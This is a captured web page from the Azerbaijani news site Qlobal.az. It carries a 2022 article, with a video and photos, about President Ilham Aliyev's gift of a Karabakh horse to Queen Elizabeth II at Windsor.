

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/ilham-eliyev-kralica-ii-elizabete-at-hediyye-gnderdi-video/
body_size: 13539
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>İlham Əliyev Kraliça II Elizabetə at hədiyyə göndərdi - VİDEO &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Böyük Britaniya və Şimali İrlan­diya Birləşmiş Krallığının Kraliçası II Yelizaveta Azərbaycan Res­publikasının Atçılıq Federasiyasının (ARAF) prezidenti Elçin Quliyevin rəhbərlik etdiyi nüma" />
		<meta name="keywords" content="Vindzor, Ülyahəzrət, görə, Kraliçaya, adlı, hədiyyə, Qarabağ, Azərbaycan, təqdim, sarayında, Yelizaveta, hədiyyəsi, Əliyevin, ənənəvi, İlham, olunan, olunub, Atçılıq, sahibinə, təhvil" />
		<!-- for Facebook -->          
		<meta property="og:title" content="İlham Əliyev Kraliça II Elizabetə at hədiyyə göndərdi - VİDEO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-05/1652706733_1.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/ilham-eliyev-kralica-ii-elizabete-at-hediyye-gnderdi-video/" />
		<meta property="og:description" content="Böyük Britaniya və Şimali İrlan­diya Birləşmiş Krallığının Kraliçası II Yelizaveta Azərbaycan Res­publikasının Atçılıq Federasiyasının (ARAF) prezidenti Elçin Quliyevin rəhbərlik etdiyi nüma" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="İlham Əliyev Kraliça II Elizabetə at hədiyyə göndərdi - VİDEO" />
		<meta name="twitter:description" content="Böyük Britaniya və Şimali İrlan­diya Birləşmiş Krallığının Kraliçası II Yelizaveta Azərbaycan Res­publikasının Atçılıq Federasiyasının (ARAF) prezidenti Elçin Quliyevin rəhbərlik etdiyi nüma" />
		<meta name="twitter:keywords" content="Vindzor, Ülyahəzrət, görə, Kraliçaya, adlı, hədiyyə, Qarabağ, Azərbaycan, təqdim, sarayında, Yelizaveta, hədiyyəsi, Əliyevin, ənənəvi, İlham, olunan, olunub, Atçılıq, sahibinə, təhvil" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-05/1652706733_1.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a><span>ABŞ-ın Vitse-prezidenti Cey Di Vens fevralda Vaşinqtonun Cənubi Qafqazda davam edən sülh səylərinin bir hissəsi olaraq Azərbaycan və Ermənistana səfər edəcək.

Qaynarinfo-nun məlumatına görə, ABŞ Pr..</span></li>
									<li><a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a><span>Clarus.academy şirkətinin direktoru ölkə sərhədlərini keçmədən Türkiyədə əyani təhsil alır?

Azərbaycanda fəaliyyət göstərən xarici universitetlərə tələbə qəbulu ilə məşğul olan Clarus.academy şirkə..</span></li>
									<li><a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a><span>İran-Azərbaycan sərhədində müşahidə edilən PUA zərərsizləşdirildi (FOTO)

Dövlət sərhədində müşahidə edilən pilotsuz uçuş aparatı (PUA) zərərsizləşdirilib.

Bu barədə Dövlət Sərhəd Xidmətindən məl..</span></li>
									<li><a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a><span>ABŞ Prezidenti Donald Tramp ötən ilin avqust ayında imzalanmış sülh müqaviləsinə əməl etdiklərinə görə Azərbaycan Prezidenti İlham Əliyevə və Ermənistanın Baş naziri Nikol Paşinyana təşəkkür edib.
&n..</span></li>
									<li><a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a><span>Azərbaycan BMT-nin 2026-cı il büdcəsi üçün üzvlük haqqını tam ödəyib.

"Report"un məlumatına görə, bu barədə BMT Baş katibinin sözçüsünün müavini Farhan Haq jurnalistlərə açıqlamasında bildirib. O, ..</span></li>
									<li><a href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a><span>Buraxılış və qəbul imtahanlarına qanunsuz texniki vasitə keçirilməsi ilə bağlı cinayət işi üzrə məhkəmə prosesi keçirilib.

APA xəbər verir ki, bu gün Gəncə Şəhər Məhkəməsində hakim Elçin Məmmədovun..</span></li>
									<li><a href="https://www.qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a><span>Bakı Apellyasiya Məhkəməsində xüsusilə külli miqdarda mənimsəmədə təqsirləndirilən Müdafiə Nazirliyinin (MN) "N" saylı korpusunun Maliyyə xidmət rəisi vəzifəsini icra etmiş Namiq Mirzəyevin barəsində ..</span></li>
									<li><a href="https://www.qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a><span>Cərimə meydançalarında illərlə sahiblərini gözləyən avtomobillər var. Bu nəqliyyat vasitələri inzibati qayda pozuntuları və ya hüquqi prosedurlar səbəbindən polis əməkdaşları tərəfindən saxlanılaraq m..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a><span>Azərbaycan Qarabağda yaşayan 10 erməni və 1 etnik rusu Ermənistana təhvil verib.

Qlobal.az APA-ya istinadən xəbər verir ki, bu barədə Ermənistanın əmək və sosial məsələlər naziri Arsen Torosyan bil..</span></li>
									<li><a href="https://www.qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a><span>Bakının mərkəzində və yaxın ərazilərdə torpaq sahələrinin kəskin bahalaşdığına, tikinti normativlərinin mürəkkəbləşdiyinə, eləcə də normativ hüquqi aktlar və tələblərin daha da çətinləşdiyinə görə, in..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b>İlham Əliyev Kraliça II Elizabetə at hədiyyə göndərdi - <font color="red">VİDEO</font></b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-05/1652706733_1.jpg?1769294095" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">May 16</div>
									<div class="calendar-time">
										<font>17:13</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1462 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Böyük Britaniya və Şimali İrlan­diya Birləşmiş Krallığının Kraliçası II Yelizaveta Azərbaycan Res­publikasının Atçılıq Federasiyasının (ARAF) prezidenti Elçin Quliyevin rəhbərlik etdiyi nümayəndə heyətini Vindzor sarayında qəbul edib.</div>
<div><br />
	</div>
<div>ARAF-dan&nbsp;"Report"a verilən məlumata görə, kral ailəsinin üzvlərinin şərəfinə ənənəvi təşkil edilən "Vindzor Kral Atçılıq Şousu”nda Azərbaycan təmsilçilərinin çıxışlarını hər zaman böyük maraqla izləyən Ülyahəzrət Kraliçaya Azərbaycan Prezidenti İlham Əliyevin hədiyyəsi – "Şöhrət” adlı Qarabağ atı təqdim olunub.</div>
<div><br />
	</div>
<div>Kraliçaya hədiyyə olunan at Vindzor qəsrinə gətirilərək haqqında bütün məlumatlar əks olunan sertifikatla birlikdə yeni sahibinə təhvil verilib.</div>
<div><br />
	</div>
<div>Daha sonra Azərbaycanın tanınmış heykəltaraşı Faiq Hacıyevin yaratdığı "Alxan” adlı Qarabağ, "Qalxan” adlı Dilbaz atlarının heykəl­ləri Ülyahəzrət Kraliçaya hədiyyə olunub.</div>
<div><br />
	</div>
<div>Ülyahəzrət II Yelizaveta hədiyyəyə görə təşəkkür edib, "Vindsor Kral At Şousu” tədbirlərində ənənəvi iştiraka görə minnətdarlığını bildirib.</div>
<div><br />
	</div>Qeyd edək ki, 1956-cı ildə Nikita Xruşşov kraliça Yelizavetaya (o, 1952-ci ildən taxtdadır) artıq Qarabağ atı hədiyyə edib. O vaxt kraliçaya göndərilən atın adı "Zaman” idi. Amma onda bu at Vindzor sarayında təqdim olunmamışdı. Prezident İlham Əliyevin hədiyyəsi isə Vindzorda təqdim edilib.<br />
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/fP9_5rY9tyY" width="300" height="225"></iframe></article></div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-05/1652706733_1.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-05/1652706700_6.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-05/1652706716_2.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-05/1652706693_5.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-05/1652706674_4.jpg" /><br />
	</div>
<div>&nbsp;</div>
<div><img src="https://qlobal.az/file/pic/xeber/2022-05/1652706709_3.jpg" /><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-terrorcu-qruplasma-zerersizlesdirildi-video/">Azərbaycanda terrorçu qruplaşma zərərsizləşdirildi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/gycayin-deputatinin-kmekcisi-vetendasin-adindan-18800-manat-kredit-gturub-bank-tesdiqledi-video/"><b>Göyçayın deputatının köməkçisi vətəndaşın adından 18800 manat kredit götürüb - <font color="red">Bank təsdiqlədi (VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/alp-dalarinin-fonunda-xatire-fotosu-video/"><b>Alp dağlarının fonunda xatirə fotosu - <font color="red">Video</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sehet-hebibbeyli-rehberliye-2018-2022-ci-illerde-140-milyon-dollar-catdirmisam-video/">Səhət Həbibbəyli: "Rəhbərliyə 2018-2022-ci illərdə 140 milyon dollar çatdırmışam" - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezident-ilham-eliyev-azerbaycan-xalqina-muraciet-edib-video/"><b>Prezident İlham Əliyev Azərbaycan xalqına müraciət edib - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/erdoan-sari-gelin-oxudu-video/">Ərdoğan "Sarı Gəlin" oxudu (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/din-rehberliyi-heyder-eliyevin-mezarini-ziyaret-etdi-video/">DİN rəhbərliyi Heydər Əliyevin məzarını ziyarət etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/dtx-nin-emekdaslari-heyder-eliyevin-mezarini-ziyaret-etdi-video/">DTX-nin əməkdaşları Heydər Əliyevin məzarını ziyarət etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-ordusunun-qiricilari-serti-hava-kesfiyyati-apardi-video/">Azərbaycan Ordusunun qırıcıları şərti hava kəşfiyyatı apardı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ermenistanin-kapitulyasiya-aktina-imza-atmasindan-4-il-tur/"><b><font color="red">Ermənistanın kapitulyasiya aktına imza atmasından 4 il ötür</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mayis-berxudarov-vezifesinden-azad-edilib-yerine-kim-teyin-olundu-video/">Mayis Bərxudarov vəzifəsindən azad edilib - Yerinə kim təyin olundu?  VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/amfibiya-teyyaremiz-turkiyedeki-mese-yaninlari-ile-mubarize-aparir-video/">Amfibiya təyyarəmiz Türkiyədəki meşə yanğınları ilə mübarizə aparır (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/anar-memmedovun-namizedliyinin-levi-olunmasi-ile-bali-msk-ya-muraciet-edildi-video/">Anar Məmmədovun namizədliyinin ləğvi olunması ilə bağlı MSK-ya müraciət edildi — VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/turkiyeni-polad-qubbe-qoruyacaq-ilk-gruntuler/">Türkiyəni “Polad Qübbə” qoruyacaq - İlk görüntülər</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/herbi-hava-quvveleri-naxcivanda-taktiki-xususi-telim-kecirib-video/">Hərbi Hava Qüvvələri Naxçıvanda taktiki-xüsusi təlim keçirib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/henrix-mxitaryanin-susadaki-villasinin-son-hali-video/">Henrix Mxitaryanın Şuşadakı villasının son halı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/haber-global-makronun-anti-azerbaycan-plani-barede-video/">“Haber Global” Makronun anti-Azərbaycan planı barədə - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mn-ermenistan-serhedde-hucum-xarakterli-dayaq-menteqeleri-qurmaa-davam-edir-video/">MN: Ermənistan sərhəddə hücum xarakterli dayaq məntəqələri qurmağa davam edir (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ermeniler-creyimizi-yeyib-suyumuzu-icib-naxelef-cixdilar-video/">“Ermənilər çörəyimizi yeyib, suyumuzu içib, naxələf çıxdılar” - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/musevi-azerbaycanin-tehrandaki-sefirliyine-edilen-silahli-hucum-barede-danisdi-video/">Musəvi Azərbaycanın Tehrandakı səfirliyinə edilən silahlı hücum barədə danışdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xankendide-separatcilarin-izleri-temizlenir-video/">Xankəndidə separatçıların izləri təmizlənir (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qht-agentliyinin-icraci-direktorunun-ses-yazisi-bizi-yoxlasalar-yarim-milyon-taparlar/"><b>QHT Agentliyinin icraçı direktorunun səs yazısı: <font color="red">"Bizi yoxlasalar, yarım milyon taparlar..."</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-akinci-hucum-pua-lari-telimlerde-dyus-tapsiriqlari-yerine-yetirib-video/">Azərbaycanın “Akıncı” hücum PUA-ları təlimlərdə döyüş tapşırıqları yerinə yetirib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/deniz-xususi-teyinatlilari-serti-dusmenin-musahide-menteqelerini-siradan-cixarib-video/"><b>Dəniz xüsusi təyinatlıları şərti düşmənin müşahidə məntəqələrini sıradan çıxarıb - <font color="red">VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kelbecerin-istisu-qesebesinden-yeni-gruntuler-video/">Kəlbəcərin İstisu qəsəbəsindən yeni görüntülər (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/komandolar-serti-basqin-emeliyyatinda-video/"><b>Komandolar şərti basqın əməliyyatında <font color="red">(VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ehalinin-xocaliya-kcurulmesine-baslanilir-video/">Əhalinin Xocalıya köçürülməsinə başlanılır - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xankendinde-is-quranlar-ucun-guzestler-aciqlandi-video/">Xankəndində iş quranlar üçün güzəştlər açıqlandı - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bas-qerargah-reisi-azerbaycan-ordusunun-dyus-hazirliini-yuksek-qiymetlendirib-video/">Baş Qərargah rəisi Azərbaycan Ordusunun döyüş hazırlığını yüksək qiymətləndirib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qerbi-azerbaycan-xronikasi-ertikde-turk-izlerinin-itirilmesi-plani-video/">Qərbi Azərbaycan Xronikası: Ərtikdə türk izlərinin itirilməsi planı - VİDEO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
